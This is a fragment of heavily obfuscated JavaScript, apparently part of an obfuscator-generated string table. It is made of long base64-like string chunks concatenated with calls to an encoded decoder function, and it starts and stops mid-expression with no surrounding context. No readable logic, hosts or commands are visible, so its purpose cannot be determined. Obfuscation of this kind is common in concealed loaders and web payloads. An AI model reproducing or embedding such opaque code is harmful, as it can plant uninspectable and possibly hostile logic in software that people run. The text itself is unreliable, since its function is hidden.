jSUNrUCcsJ1dPWmNNV0RlV'+_0x9901602s(0x267)+'8yJywndkhYaFc0OU8nLCdXNEQ1bkdCZFF'+'xJywnVzZSY1V3T0VXUUMnLCd4U29jVzRs'+'ZE5Db2cnLCdCU2tsV096cUNhJywnV1JHU'+'VdPSycsJ2d1anlXUG1wJywnZ0NrL1dQUm'+'NHOGtYJywnY2g5WVc1cGNVcScsJ3NhWFF'+'XNVBRJywnVzZoY092M2NSS2EnLCdXNi9j'+'SEthQVdSNCcsJ0ZkekFXNWpEJywnV1JoY'+'1FXdlRXNnknLCduOG94V1JKZE5ibScsJ1'+'dQL2RNQ29RVzRWZFJxJywnV1E0Q1c1VFd'+'XUnEnLCd3Sk5kVkNrb2RXJywnRm1vRVc3'+'RmRPOG9MJywnYThvWWVta1lXUHUnLCdvQ'+'29laFNrTldRRycsJ1c1N2RNU2tLVzRHRC'+_0x9901602s(0x222)+'nLCdwU29vV09CZE1xRycsJ3FOaGNTTmRk'+'SkcnLCdXN0htZXJSZEphJywnczhrcldPZ'+_0x9901602s(0x221)+_0x9901602s(0x202)+_0x9901602s(0x149)+'ZmMnLCdXUjBpV1BkY0w4a0MnLCdtZXV0b'+'W1rYicsJ1c3OW5lV3BkSWEnLCdGTWhjTT'+'IzZFFXJywnV1AvY1RiZndXNUsnLCdpQ29'+'nV1BkZFBxYScsJ3d3L2NTZzNkS3EnLCdX'+'UTNjSFlQL1c2bScsJ3VJdGRIU2tvbFcnL'+'CdXUkpkSnhkY0pTb2EnLCd3OGtSa3RCY1'+'ZhJywnV1BtUVc3WGpXT20nLCdXNS9jVkx'+'5UFdQOCcsJ0NTa3ZXUVJkTjhrOCcsJ1dP'+'M2NTTEQ0V1FlJywnV1B0ZExDb0lXNzNkS'+'HEnLCdBWVpkSlNrWW5XJywnbW1vMWo4a1'+'dXUGEnLCdX')+('UFJjSUdqdlc2dScsJ1c0N2RLU2tIVzRPO'+'ScsJ0ZMZURoYmUnLCdXNTRiV1FHeFc0Qy'+_0x9901602s(0x262)+'XJywneThvUlc2QmRRaFcnLCdXNC9jUGgv'+'Y0poNCcsJ1dQMWVvOGtEV09DJywnVzZtU'+'Wd1RmROVycsJ1c2clVmWFJkU1cnLCdXT1'+'pkUE5oY1ZDb1InLCdiMEJkTE5INScsJ0V'+'Db3dXNnRkTHZDJywnVzZWY1BlRmNKZjQn'+'LCdzYkQyVzREaScsJ3p2L2NRZXhkSVcnL'+'CdXUjNkU0NrcG1ta04nLCdXTzNjVlkxUl'+'c2OCcsJ1c2S0lvTmRkUnEnLCdwbW9FV1B'+'oY0laeScsJ1dSSmNIV0RZVzcwJywncGZm'+'c1c0WmNScScsJ1c2TmRJMVZkRzhvWicsJ'+'1dPdU9XNjlUV09pJywnV1FlUmlOV2YnLC'+'diZHFCVzRMaicsJ2JDa0JXNU90VzQ0Jyw'+'nV1EvZFA4b1ZXNi9kVUcnLCdjQ293ZW1r'+'eVdRTycsJ1dSbXVXNzl2V1JpJywncVdUN'+'Vc3UEknLCd5Q2taV092L0NxJywnbEdtV1'+'c3WE4nLCdEbWs1bUlWY01xJywneDhvYlc'+'1M2RSU29oJywnVzY3Y1VYbGRUWjAnLCdl'+'OG9kV1BOY1BkTycsJ1dSejNsbWtHV1A0J'+'ywncUluNFc3amYnLCdEOG9Mb2hXNScsJ2'+'44azhXT3RjTVNrLycsJ2szemxXT0NIJyw'+_0x9901602s(0x284)+'J3llaTd5U29mJywnV09KY1ZkRmRTSWhkV'+_0x9901602s(0x27c)+'BPRScsJ3I4b2VrSzB4JywnV1BqeGJtazN'+'XUFcnLCdqd0dGblNvZScsJ1c0OUZhdk8z'+'JywnVzRtYWxoUmRLYScsJ1c2bUVwMjNkT'+'1cnLCdyU29VZjNHNCcsJ3BhbXRXNmpHJy'+'wnV1BpRVc2')+(_0x9901602s(0x2f5)+'0pXUkpjVVNrMicsJ1dPL2RPcmRkVlNrRy'+'csJ1c3UHhEY1JjUkcnLCdsdVNuaDhvZic'+'sJ1dPTmRTeHhjVkNvZicsJ1c3Zm9ldzQ3'+'JywnYzhrTVc0SycsJ3Ztb0hpbWtmV09pJ'+'ywncThvR1c2M2RWaEcnLCdrMXV3blNvSS'+'csJ1c3ZGNMdmRjVGVXJywnV1B1c1c2clV'+_0x9901602s(0x251)+_0x9901602s(0x215)+_0x9901602s(0x2fb)+'pjR0cnLCd2Q2tHV1Fqd0VxJywnVzRtc1d'+'ScXJXN08nLCdXUnFXZDIwUicsJ3RDa1dX'+'UlR4cmEnLCdFQ2tabGNWY01hJywnVzdDQ'+_0x9901602s(0x24a)+_0x9901602s(0x2da)+'rWmlIM2NPRycsJ1dQaGRQOG9XVzZkZFJx'+'JywnbjhrNldPVmNHU2tMJywncngvY1NOZ'+_0x9901602s(0x1c7)+'NvVScsJ0Q4b3hXNzNkSlNvNicsJ0JDa1d'+'XNS9kU1NvNEF1YScsJ1c1M2RJbWtuVzVP'+'VCcsJ3g4a05XT2hkSW1rYycsJ1dSeGRPO'+'GtoalNraycsJ25Db2ZXUGhkTEllJywnV1'+'JtV1dScGNNOGtaJywnV1BPUXMzWmNLMW5'+'DY01OY09ockwnLCdjbW8zYlNrdldRaScs'+'J1dSRmRSQ2tYbG1rTicsJ1dPRmRQOG9OV'+'zdaZFNHJywneENrQmJIVmNTRycsJ2lYbX'+'VXNkRmJywnVzRYWGZmNHInLCdXUGRkSXJ'+_0x9901602s(0x1db)+'Y0dmdTJXT2EnLCdXNWhkTThrZVc1S1EnL'+'CdwTTBybkNrMScsJ2xoODNkU284Jywnbm'+'1vbVdSVmRV')+('cmUnLCdXUC9kVnVSY1VTb2snLCdXTy9kU'+'EtsY0o4bzYnLCdXN0pjT2dEcFc2SycsJ3'+'czN2NJMDdkSlcnLCdXNDFjQldWY09hJyw'+'nbm1vSGFDa3ZXUVcnLCd6dE5kVjhrM2VH'+_0x9901602s(0x2dc)+'0cnLCdvWHlXVzY5eScsJ1dQdGROSFpkSj'+'hraycsJ2NtazFXN3lvVzVXJywncFNrWlc'+'1cGRNU29oJywnVzd6bWZMcVAnLCdXN0xt'+_0x9901602s(0x143)+'zRwZEg4b2QnLCdsbWtrVzZsZEhDb3onLC'+'dvU29mV1BKZEh0aScsJ1dRQmNVWlhUVzU'+'wJywnV1BCZFNZL2RMbWtLJywncEtQZ1dQ'+'bVonLCdXUmxkR1NrVmlDa3knLCdXNFZjS'+'ktOY1UxZScsJ1dPV2JXNjkrV1BxJywnYz'+'hrMFc1VmRHQ285Jywnb21rWFc2eGROU29'+'tJywnVzYzY0szTFZXN1MnLCdXUXpXaW1r'+_0x9901602s(0x1f8)+'zZCZEpDb0snLCd3U2tvV1J2MkFXJywndl'+'NvVWkxNGknLCdoOG9EZm1rQ1dRYScsJ2R'+_0x9901602s(0x23b)+'J1dQZGNRcjl3VzZDJywnVzRUNmloNFQnL'+'CdXNFZjSGdmblc2aScsJ3c4a3JXNmVVVz'+'RMaFc1TycsJ3N4aU9xOG9rJywnVzR6NnV'+'ydGNScScsJ1c3dTFXNDlWV09pJywnb0tt'+'T2dta0QnLCdyU2tmYXRoY1NHJywnYVNvM'+_0x9901602s(0x15a)+'dXNTlRdkp0Y0dXJywnV1JHT1dRVmNObWs'+_0x9901602s(0x18f)+'MCcsJ1dPMWFoOGt5V1BDJywneUtaY1F3T'+_0x9901602s(0x29a)+_0x9901602s(0x2ba))+('OCcsJ1c0MHRXUXFSVzdpJywnV09OY0hDa'+_0x9901602s(0x25a)+'5jTjBOY1JNUycsJ3A4b3NiOGtSV1BDJyw'+_0x9901602s(0x1a9)+'VzZmRmZycGRHRycsJ2Q4b1dXUUpjUmM4J'+'ywnV09lWmlnZVEnLCdXNnZSaVpKY05XJy'+'wnV1JkZE1KRmRRSmlIQnZLUFdQU3RvU29'+'LJywnVzZ2OWxnU1InLCdXN3JKZ1lwY1Nx'+'JywnVzVTU1c0MW5XUnknLCd0WmxkUkNrN'+_0x9901602s(0x2d9)+_0x9901602s(0x168)+'xTTBweVNvZycsJ1dQV01iMENqJywnZExE'+'Rlc3bGNRcScsJ1c0VmNNMzNjSndxJywnd'+'U5kY1VmTmRPYScsJ3FDb2NXN1ZkR2VtJy'+_0x9901602s(0x23a)+'nLCd0bWtNV1JoZFVhYnNXUC9kT1cnLCdX'+'UEZjUFNreW44b20nLCdXUi9kR2N0ZE04a'+'ysnLCdxU29TVzUzZFZ4RycsJ1c0aTNXT2'+_0x9901602s(0x205)+'vQicsJ1c3TEd1YnBjR2EnLCd2S3UreG1v'+_0x9901602s(0x310)+_0x9901602s(0x225)+'c0ZGRNOG9ZJywnV1A5M3BTa3RXUlcnLCd'+'pQ29xV1FsZElyRycsJ1c3YXJXT3lHVzRP'+'JywnQ3Q5NVc3alYnLCdXUUc1VzZEbVdQR'+'ycsJ1c0UEpmSVpjSnEnLCdraDVOV09xeS'+'csJ1c0TmNQc1pkT1cwJywnV1BGZElTb3B'+_0x9901602s(0x1b1)+'Ui9kR010Y0xTby8nLCdXT05kTmd4Y0ttb'+'00nLCdXNGVwcHRaZFRxJywnVzdhVldQND'+_0x9901602s(0x1e0))+(_0x9901602s(0x2ae)+'ywnV1FWZFZMcGNNU29EJywnV09aZEgyL2'+'NTU295JywnV1IzY1NXTFhXNG0nLCdsSjh'+_0x9901602s(0x159)+'VzVsZE04b0p4OG9YVzRkZFVkR1lpaE8nL'+_0x9901602s(0x2f9)+_0x9901602s(0x2ee)+'jUFNreWZTbzknLCdjdzVrV1I0bCcsJ1c3'+_0x9901602s(0x13f)+'2RUMnBjVVNvbicsJ21NV1BvQ29lJywnbE'+'Nra1c2cTBXNFMnLCd2MHVEc0NvUicsJ3h'+'Db1RsTkdTJywnV1E4aVc3OU9XUG0nLCdX'+'UFpjUzhrbGhTb0wnLCdzbW8za3hXMCcsJ'+_0x9901602s(0x2a5)+'csJ3FmYVFhZFcnLCdXNDdjSTBEMVc2dSc'+'sJ3dta3lXUFZkTkNrYScsJ2M4a1dXNkJk'+'VDhvbCcsJ2NtazBXNFNwVzZDJywnV1FCZ'+'Es4b3ZXNkZkS3EnLCdXUmRkUENrdWZDaz'+_0x9901602s(0x27a)+'nLCdXNVZjU3duclc3aScsJ3E4a3phcnhj'+'VEcnLCdXT1RuaThrZldQUycsJ2lZaW1XN'+'WJ1JywnbUtHMmQ4b1UnLCdXUFZjTEh6UV'+_0x9901602s(0x1f7)+_0x9901602s(0x1d0)+'b1lXNGxkU0cnLCdoU2tzVzQ3ZE1Tb3InL'+'CdXNzBpV1FlVlc2NCcsJ1c1bXNXUEthVz'+_0x9901602s(0x2e1)+'SZ0NvcScsJ1c1QmNVM3RjSjIwJywna05l'+'em9ta1QnLCd1Mm1pcGNTJywnQ3FKZEk4a'+'1NvYScsJ1dSTmRMMHknLCdvSDRSVzVYbS'+'csJ1dRM2RI')+('SFZkUVNraScsJ2pTb1hXUWhkUEdhJywnV'+'1BCY0g4a2FjU29OJywncG1vdFdSQmRKcW'+_0x9901602s(0x1be)+'1U1dSeScsJ3lTa2lwY0MnLCdXUnhkVnNs'+'ZFVDa1AnLCdXNzNjTmRCZEhKMCcsJ1dPc'+'GRNOG92VzZSZFZHJywneXZxN2RXRycsJ1'+'c1OW1uMXFCJywnZW1rUFdRN2NUOGtCJyw'+'ndG1rQ1dQeGNJQ2t4JywnbzhrT1c3YXFX'+'N2knLCdXUTBVV1BSY1Q4a3MnLCdXNTFEZ'+_0x9901602s(0x1b6)+'VQeVc3QycsJ2dta3VXUWhjVThrRm1mTmN'+'HU2tGVzROY1V3OCcsJ1c0SFRtTnVPJywn'+'V09SZE9HeGRLU2thJywnV1FSY0lTa0ppO'+'G9yJywnYUNvK1dQZGRKcU8nLCdXNHorQX'+'MzY09xJywnQ2I5Ylc0amgnLCdXUE5kSTB'+'GY0xDb3AnLCdXUC9jVkdQb1c2RycsJ1c1'+'OVhkeDRBJywnQVo1Vlc1MVInLCdXUkpkU'+'zN4Y1E4b2snLCdCU2s2V1BianJHJywndE'+'NrV1dSVmRNOGtuJywnbG1rSFdRM2NJOGt'+'MJywnV1BhUFc3YjdXUUMnLCdXUXpNbG1r'+_0x9901602s(0x2f1)+_0x9901602s(0x29e)+'FsZElLeGNKbW9KJywnVzZKY1RycGRTcnk'+'nLCdXUHBjR1NrNmtTb04nLCdXT1ZjSm1v'+'dWdDb3EnLCdXNnRjR0tkY1YyMCcsJ1c2V'+'mNOTWRjUHdtJywnVzVDbG5KSmRRVycsJ2'+_0x9901602s(0x281)+'vRCcsJ1dReU9XNWpwV1BDJywncThrVFdS'+'UG51cScsJ3lta3ltdFpjSHEnLCdXT05kT'+_0x9901602s(0x139)+'dQTmRKck5k')+('TlNrLycsJ1c3RmNOc1ZkSlgwJywnbjhvU'+'FdSTmNLckcnLCdXNHpaalozZExhJywnVz'+'VDQmxXQmRTcScsJ3BTb1VXUFpkUGNHJyw'+'nV09aZFAxTmNVdVpjVE5tZG1MWmRRU2t2'+_0x9901602s(0x2d2)+'Vc0YScsJ2xDa2pXUmxjSUNrOCcsJ3A4b1'+'BXUXhkUVpLJywnV09sZEdYQmRMOGtlJyw'+'nV1B6Wmx2NEZ2dzQnLCdXNUZjU0lsZFJa'+_0x9901602s(0x140)+'283JywnQ0NvWmVLQ2onLCdXT1BibW1rSF'+_0x9901602s(0x22b)+'kY05hJywndUNrRFdRcGRVbWtWJywnVzVq'+'anVaeGNHcScsJ2RHbU5XNFhTJywnYUdDM'+_0x9901602s(0x238)+'FnZXBkVVcnLCdpOG8xV1F4ZE9ZTycsJ2Z'+'tby9XUWxjUHFhJywnV1F0Y01aZmhXNnEn'+'LCdXUkdIZWhPbScsJ1dSTmRIZWhjSW1vS'+'ycsJ2wzTEtXUEtDJywnbzhvZldRcGRUYU'+'cnLCdXNUJjTHJCZE1xVycsJ1dQbm5vOGt'+'5V09pJywnaDhvZ3BDa1BXT1cnLCdXNjdj'+'VTN4Y1EwZScsJ3NneTBzOG8xJywnV1J4Y'+'1BicnZXNjgnLCd4dVZjVHhGZExHJywnV1'+'B0ZEgxL2NJOG9aJywnV09CZEdjcGRQQ2t'+'hJywnVzZqT2l4aXAnLCd2S2xjUDJ4ZEpx'+_0x9901602s(0x158)+'CcsJ1c1cmJ4WU5jVHEnLCdXUXlZV1F0Y1'+'VDa3onLCdiTFB5V1FXVScsJ0FTa1hXUlB'+'1QnEnLCdXNmVYbGYzZFZhJywnVzRYdW5x'+_0x9901602s(0x163)+_0x9901602s(0x2db)+'hXUW4xdUcn')+(_0x9901602s(0x2c1)+'XEnLCdzU2tpV1F6VHVXJywncGZYSldRQ3'+_0x9901602s(0x27d)+_0x9901602s(0x24d)+_0x9901602s(0x2d5)+_0x9901602s(0x166)+'csJ1c0TmNQMGxjVXdLJywnRmZaY0t2ZGR'+'OYScsJ1c1N2RSU2tJVzZhWicsJ1dSeWpX'+'NDlDV1I4JywnVzd0Y054MFRXUnknLCdXU'+'C9jR21rNGJtb3QnLCdXUkZkVUNrSWs4az'+'MnLCdXNDljamR4Y01hJywnVzV0Y1ZLdXN'+_0x9901602s(0x2e0)+'NzhjVzdhJywnV09kZE1mL2NUU282Jywnc'+'FNvTldQdGRKYjQnLCdvQ29mV1BOY1BhbS'+'csJ1c1N2NVZE5kUFpXJywncGVCZFN3ZjE'+'nLCdXNmFybXEzZFFHJywnVzUxcW1JWmRJ'+_0x9901602s(0x2d1)+'2tXN2UnLCd4YXpUVzdITycsJ3ZDb2JXNz'+_0x9901602s(0x196)+'OY0lTa1RnOG80JywnekNvaFc2L2RMU29H'+'JywnczhvemV2MGonLCdXNjVScFpsY0phJ'+'ywnV1JoY1Nyam5XN1MnLCdXUnhkTXZaY1'+'NDb08nLCdXN2l2anI3ZEpXJywnZHV5T2N'+_0x9901602s(0x22f)+'UFpkS0NrTicsJ0ZTazhXTzlQdkcnLCdjO'+_0x9901602s(0x134)+'csJ1dRbGRUcS9kVUNrdCcsJ0RYUmRQQ2t'+'aZVcnLCdXNmRjTHc3Y0l3bScsJ29ta1hX'+'NkZkSFNvMScsJ1dQMDNXN1huV1A4JywnV'+'1BWZEg4a2FqQ2tQJywnamVaZExoZjgnLC'+'dXUGhkUkhw')+('ZEc4a1InLCdibW9tV1JsZElxaScsJ1c0U'+'EhrSHBkVmEnLCdXNlJjUWhqWlc1TycsJ2'+'Ntb0libWtrV080JywnV1JWY0g4a3dwbW9'+'GJywnVzY5bGNnV0YnLCdsdnJHVzZ0Y0tH'+'JywnaThvUldQVmRVc08nLCdtMVNYazhve'+'ScsJ1c3cGNQZXI0VzcwJywnd1Nrd1dQRE'+'h0cScsJ1dRMWVnOGtNV1JpJywnVzRpU2h'+'OZGRUYScsJ1c3N2NOc0ZkT3I4Jywna00w'+'eGNDa3UnLCdXTy9kVjhvV1c3M2RHVycsJ'+'1c3TmNHYkhlVzY0JywnV1EvY09yWDNXNF'+_0x9901602s(0x2a2)+'vbicsJ1c3cXBwYXBkT3EnLCdCMjBnbFh5'+'JywnRG1vSFc1VmROTUMnLCdDdS9jVTBKZ'+_0x9901602s(0x256)+'dPM2NMV2UnLCdXUmxjTEpmM1c0QycsJ3V'+'DaytXNk5jTFphJywnV1FXMFdQTmNKOGsy'+'JywnblNrMVc0N2RHQ28vJywnVzVlVVc0W'+'DVXUWknLCdXNUJjSDBwY014eScsJ3dDaz'+'NXUG5uc3EnLCdBYVpkVDhrbmZhJywnQlN'+_0x9901602s(0x283)+_0x9901602s(0x177)+'0lLQ29XUjgnLCdXNXE2bnE3ZEpHJywnem'+_0x9901602s(0x17a)+'FU29JJywnZmV0ZEd4blInLCdyU29ZYk0w'+'ZycsJ1c2NXJnci9kUkcnLCd6Zi9jTjBsZ'+_0x9901602s(0x26b)+'NrK2pTbzknLCdXNjg4Y0xkZFFhJywnV1J'+'sZFNDbzhXNEpkR3EnLCdGZ3VTRFNvYScs'+'J3FtazdXUjFJdnEnLCdXNXZBbndHNicsJ'+'3NNbGNSM2RkUkcnLCdibW9zV09wZEhZUy'+'csJ0RjVmRL')+(_0x9901602s(0x306)+'1pkVUNraCcsJ1dQRmRMbW9yVzd4ZFBxJy'+'wncXhwY1EwWmRJVycsJ3liSEhXNGpoJyw'+_0x9901602s(0x276)+_0x9901602s(0x1d5)+'EphJywnV1FoY1BHenZXNlcnLCdvQ2tNVz'+_0x9901602s(0x25d)+'5cFc2MWsnLCdXUXBkRzhrSGdTa1UnLCdX'+_0x9901602s(0x296)+'Gl0L2NOYScsJ3Rtb1ZmSzQzJywndVNrRV'+_0x9901602s(0x312)+'QRmRLOG9IVzZ4ZFFhJywnV09KZE1MN2NH'+'Q29VJywnVzczY1UxU3FXUnEnLCdXUkZkT'+_0x9901602s(0x201)+'RYdGNkWmRHYScsJ1dRbGRHZ3RjUThvcSc'+'sJ0N3M2NJTGxkUVcnLCdXNEtpVzRIMFdS'+'eScsJ294YVZrOG9mJywnVzdWY0wwNXRXN'+'HEnLCdXNjVrbU1PYicsJ1dRM2ROTDdjR2'+'1vNCcsJ2hDaytXN200VzRTJywnV1FOZE9'+'TaytjOGtjJywnVzZSZFJDay9XNm1aJywn'+'VzQ4cG9HSmRKRycsJ1c1cGNQZ2Z6VzdhJ'+'ywnVzQ1Z3BmbWEnLCdXN1dPV1F5WVc2MC'+_0x9901602s(0x265)+'4V1FLJywnVzV1VmRZM2RPRycsJ0RTa29h'+'YzNjSHEnLCdqdnBkVmZiNCcsJ3MxYXBxO'+'G91JywnZG1vMldPbGNIVzgnLCdDcW45Vz'+_0x9901602s(0x23c)+'0eGRJVzQnLCdXUjBrVzdqRVdRRycsJ21t'+'b2RtQ2s4V1JhJywnVzRyQ0ZxUmNVYScsJ'+'1c1VmNPdWE1V1BXJywnVzUxUWEzQzAnLC'+'dXUE5kSmEz')+('ZFRta2cnLCdXN1ZjR3g4a1dPbScsJ1c3N'+'VNrSTNkT1cnLCdXUkpjTHJ2UFc1aScsJ1'+'c0NFdtc0JkSmEnLCdqdkpkTGV2LycsJ0M'+_0x9901602s(0x266)+_0x9901602s(0x1fc)+'Cd3Q2tCV1FYc0FhJywnVzduVUFacGNLVy'+'csJ1c2Q3FiZzNkTmEnLCdDZ3FId1NvdCc'+_0x9901602s(0x2e5)+'JywncVNvUVc3dGRMQ29qJywna2hqR1dSO'+'G0nLCdXNFBZZmFCZFNxJywnV1FOZExySm'+'RVU2t1JywnV1IvZElnZGNLQ29HJywnV1B'+'Lc251YXknLCdXNXFtVzRyRScsJ1dRZGRM'+'bWtOZUNrWicsJ1dQdGNQSkh1VzZpJywnV'+'zdERWVxZGRKYScsJ0JaQmRROGthY0cnLC'+'dkOGswVzU3ZFNTb0EnLCdqU2tXVzRDU1c'+_0x9901602s(0x30a)+_0x9901602s(0x2fc)+_0x9901602s(0x291)+'NrM2dDb2QnLCdXN1hudWNsY1BxJywnczM'+'0Q0VTb2gnLCdXNjVGdFhsY09xJywnV09W'+_0x9901602s(0x2f6)+'VNvK1dSeGRKWkcnLCdXNjBzdzhvSVc0ZG'+'RSZkpjUVpsY1NDb3RXT0N5JywnV1FGZFR'+_0x9901602s(0x1df)+'LCdXN3VQV09PU1c0YScsJ2JTa0ZXNTBaV'+_0x9901602s(0x183)+'0wT09XUEMnLCdXNTgyZ2FKZEpXJywnZHZ'+'SY1ZTb1V2aFZkUThrdldRZldXUnUnLCdB'+'TWVSem1vdicsJ1c3dVdlWXhkT3EnLCdXN'+'E91VzZMRVdPQycsJ1c2SmRIQ2twVzRDcy'+'csJ3VHdk1X')+(_0x9901602s(0x16d)+'FdSaScsJ1c2dm1tZHBjVFcnLCdXNjFBYz'+'NpOCcsJ1c2cjN4WjdjVFcnLCdXUDNjVkc'+_0x9901602s(0x22a)+'QThvNicsJ3QybUxkckMnLCdXUW03ZmhLe'+'icsJ1dRWmRRSXBkSG1rWicsJ1c1aGNLR1'+'pkUXQ4JywnVzRKY0dnL2NMdmknLCd5c3J'+'nVzVqaCcsJ1c3eGNNS0pjUmdxJywnRFdy'+_0x9901602s(0x1ed)+'XEwYldCZFRHJywnZThrVVc3WmRMOG80Jy'+'wncjhvVVc3SmRSQ29LJywnV1FaZFNXeGR'+'ROGtuJywnZ2VUZ1dSQzgnLCdXUTdjSUNr'+'RW9Tb1gnLCdXUGxjTm1rUmJDb2YnLCdXU'+'HhkTUtkY0lTb3QnLCdXT1ZjSGI1WFc3Ry'+_0x9901602s(0x1c1)+'GJywnRUNrcVdPL2RMQ2tRJywnV1A0VVdR'+'TmNHbWtLJywnbkNvYldQbGRWSFMnLCdXT'+'091V1FWY044a0wnLCdXUXRkUXE3ZFQ4a2'+'snLCdXUUpkUGVGY1A4b04nLCdsOGtIV1B'+'WY09Da1onLCdhQ2t2V1F0Y0pta2MnLCds'+'Tm45V1BPTycsJ2cwMWZXUGE5JywnRnN6K'+'1c1ZnYnLCdlZXFMYW1vYycsJ2lLblhXNU'+'JjVFcnLCdkM0ttaW1vSCcsJ1c1U2hXNjV'+_0x9901602s(0x1a3)+'Wlc3UycsJ1dQWmRPbWswYkNrUicsJ2w4a'+'zVXUkpjSG1rTScsJ1c1RHdjM3U4JywnV1'+'JOZFZ3TmNNOG85JywnakNrbFc3bXNXNXk'+'nLCdXUjg4VzRyU1dQdScsJ1c2TmNRZ2hj'+'STFxJywnV1J4ZEpXeGRVOGtXJywnVzdXS'+_0x9901602s(0x300)+'Q3Y0xhVmRL')+('YmUnLCdiMjFMV1JXRicsJ1c0TFNuY1pjV'+'VcnLCd1U2tIV1FCZFBTa24nLCdwM2ZyVz'+_0x9901602s(0x129)+_0x9901602s(0x2f4)+'ZUcnLCdXUVpkVGZkY0xDby8nLCdEU2thV'+'1A1bEZXJywnazhvYVdSSmRKWDAnLCdmbW'+_0x9901602s(0x2fd)+'sJ3E4b2hXN0pkTHdtJywnVzRwZEtDa3BX'+'NktEJywnV1JCZEdDaytkU2syJywneVNrU'+'W1kVmNSRycsJ20zeXFoU29RJywnb0taZE'+'53ek4nLCd0U29UVzYzZFYwNCcsJ3g4byt'+_0x9901602s(0x299)+_0x9901602s(0x303)+'ywnVzV1SVdRdWlXNFMnLCdEZXBjVHhwZE'+_0x9901602s(0x179)+'GY1ZhJywnQnJWZElta2lmcScsJ2g4b2hX'+'UnBkU0d5JywnQlNvQ1c1VmRNU29hJywnc'+'ENrcVc1bW9XNHknLCdXUS9jUkNrQWhtb0'+_0x9901602s(0x209)+'4d1c1ZScsJ3lTb1VXNTNkUXhHJywnVzZK'+_0x9901602s(0x27f)+'2xKMGpXN3ZoJywnVzd1blc0SENXUXUnLC'+'dzU2tIV1FuRnJHJywnV09SZFJtazViQ2s'+'yJywnVzQxWmQxQycsJ1dSbGRMOGtoZW1r'+_0x9901602s(0x290)+'0t2cGRIRycsJ1c2MXpkSkpjSGEnLCdBcz'+_0x9901602s(0x165)+_0x9901602s(0x193)+'V1IwVWh1ZVknLCdsaG1BYzhrRicsJ3ptb'+'1NXNVJkT2VlJywnVzRGZFM4a2RXNmlkJy'+_0x9901602s(0x271))+(_0x9901602s(0x15c)+'zJXUk5jT3IwJywnV1JtM1c1bkVXUlcnLC'+'dXUjNjT0p6WVc0ZScsJ2cxOW5XNjdjT1c'+_0x9901602s(0x2ce)+'WCcsJ1c1cGNUZmpNVzdDJywnVzZpeWxMN'+'2RUYScsJ1c3SmRJOGt1VzVXeCcsJ2RDb0'+'9XUnRkTnM0JywnbHdYRldPbXMnLCdsQ2t'+'tV1F0Y0c4a3YnLCdqWkpjTmhGZFQyZlp6'+'cScsJ1c0cGRQOGtnVzdPNycsJ1c0U1NkW'+'TdkTnEnLCdkQ29zV09oY1V0RycsJ1dRRz'+'NXUWxjTUNrRycsJ1dSWmRSeHBjT0NvTic'+'sJ3MycWZhYlcnLCdXNUdxZmd4ZFFXJywn'+'Rm1vWmkxZXonLCdtdzhhaG1vZycsJ1c3O'+'HNlYmxkU1cnLCdwaDVUV1AwVicsJ1dQL2'+'RIZ05jVlNvQicsJ1dROG9XNFhGV1J1Jyw'+'nV1JKZE1Da2NrU2tkJywnVzZINWdXQmRU'+'YScsJ2hTb2hnU2tzV1I4JywnbUNvc1dRe'+_0x9901602s(0x2e2)+'JjSWh4Y0loZScsJ2pta0pXUGRjSlNrMSc'+_0x9901602s(0x17c)+'LCdDOG9TZk1hSCcsJ1dQSGltQ2t3V1I0J'+'ywnZThvQ1dPaGRTSkcnLCdXNmFBalg3ZE'+_0x9901602s(0x231)+'jSkNrYycsJ1c0aTdnZi9kVmEnLCduOGts'+'V1BSY1Jta2QnLCdiTWJnVzdwY1RHJywnV'+_0x9901602s(0x131)+'MnLCdXUTNjSGNYS1c2MCcsJ1c0U3ZnTGx'+'kU2EnLCdvQ2tQV1F0Y09TazYnLCdXUXhk'+'SWdaY1Ftb2snLCduTGEwblNvTCcsJ1dPe'+'GRJYWxkRzhrRCcsJ1c1NHVXUU9TVzUwJy'+'wnVzVYSWlj')+(_0x9901602s(0x1c8)+'mRRMkJjSm1vdCcsJ1c0NU9rcVJkUmEnLC'+'d3cWxkUUNrVWZHJywnYzhvQldRWmRSZDQ'+_0x9901602s(0x2f2)+'T1NvcCcsJ29kU0hXN3JsJywnVzZSZEo4a'+'2pXN3E0JywnV1FsZEpZZGRNQ2tnJywnV1'+'JaZElDb2tXN3hkTVcnLCdXNDUrZmhXMic'+_0x9901602s(0x15e)+'JywnZncwQWtTa0UnLCdkbW9DV1IvZEdaZ'+'ScsJ1dRZGRRU293VzZKZFVhJywnV1A3ZE'+_0x9901602s(0x2ec)+_0x9901602s(0x273)+'VzZQYVdSZWYnLCdXUGRjUnRYQ1c3RycsJ'+'1dRQmRQYkpkVThrYicsJ0JDa2lXUlpkUF'+'NrMCcsJ1c0NXBsV05kR3EnLCdGOG9YbjB'+'xUCcsJ1dRMElXN0w4V1FLJywnV09idFdQ'+_0x9901602s(0x29b)+'ywnV09wZFVta0RqOGsyJywnVzV0Y0kwQm'+_0x9901602s(0x190)+'jVTNPWldPNCcsJ3Y4b2Zqd3VNJywnV1A0'+_0x9901602s(0x12e)+_0x9901602s(0x2ac)+_0x9901602s(0x2e4)+'WRycsJ1c2aGRLQ2t6VzZlKycsJ1c1NGtX'+'NVRjV08wJywnV1BSY1BDa3hoQ281Jywna'+'lNvMVdRTmNJWE8nLCdGU29hVzRGZFZ3Vy'+_0x9901602s(0x1bf)+'nLCdXNUR0bUdsY0txJywneThrTldQUmRR'+_0x9901602s(0x13d)+'Et2JywnVzVGY0h1aVBXUnUnLCdqMFBOV1'+'BDUScsJ1c1')+('aGNTTDF1VzdLJywnVzVWY054V29XUnEnL'+'CdxQ2tsV1BManRHJywnVzZidWtXeGRJYS'+'csJ1dRZGRQMi9jT0NvUCcsJ2dDazdXNEt'+'tVzd1JywnV1IvY0paYllXNlcnLCdXUHEz'+'VzZIUldPZScsJ1dRQmRISS9kU1NrYicsJ'+'1dQWmNVbWtYaDhvLycsJ204b2xXUS9jTX'+_0x9901602s(0x269)+'1bW1XNEMnLCd5dW1PZXJtJywnaTJ2Zlc1'+_0x9901602s(0x189)+_0x9901602s(0x1bd)+'dEMmpIZGNWVycsJ3hoeUtiSk8nLCd0Wlh'+'NVzc1QicsJ3MzWmNQZlMnLCdpdWRkTGhm'+'aCcsJ2QxcVdrU29UJywnV1JSY01zcm5XN'+'TAnLCdXUEtPck5sY0t2VENtdWxjT3dqRC'+'csJ1c2WFViZW1GJywnV1F5TmJ1ZWcnLCd'+'XT2xkUEhwZE9ta2cnLCdXUUpkVTBCY0tT'+'b1MnLCdXUC9kSllSZFJTa0snLCdXT0ZkT'+'GJGZFA4ay8nLCdtMUt3bVNvRicsJ1dQWm'+'NJSkxqVzU4JywnYWVIbFdPaXcnLCdzS0M'+_0x9901602s(0x